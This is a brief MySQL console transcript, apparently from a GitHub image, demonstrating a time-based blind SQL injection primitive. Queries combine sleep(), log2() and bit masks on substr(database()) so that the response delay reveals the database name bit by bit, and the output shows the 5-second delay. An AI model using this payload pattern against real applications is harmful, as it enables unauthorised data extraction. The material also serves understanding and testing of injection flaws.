 [mysql> select(sleep(log2(ord(substr(database(),1,1)) & 1<<3)));
ERROR 1210 (HY000): Incorrect arguments to sleep.
[mysql> select(sleep(log2(ord(substr(database(),1,1)) & 1<<5)));
+--------------------------------------------------+
| (sleep(log2(ord(substr(database(),1,1)) & 1<<5))) |
+--------------------------------------------------+
|                                                 0 |
+--------------------------------------------------+
1 row in set (5.00 sec)